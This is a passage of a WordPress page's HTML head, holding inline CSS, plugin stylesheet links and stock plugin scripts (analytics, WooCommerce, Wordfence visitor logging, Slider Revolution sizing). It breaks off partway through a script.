[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/14278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=14278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2018%2F03%2F24%2Fmasters-thief%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2018%2F03%2F24%2Fmasters-thief%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=36BDB7BD02ABABAC3FBD2F09E2B2EB80');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
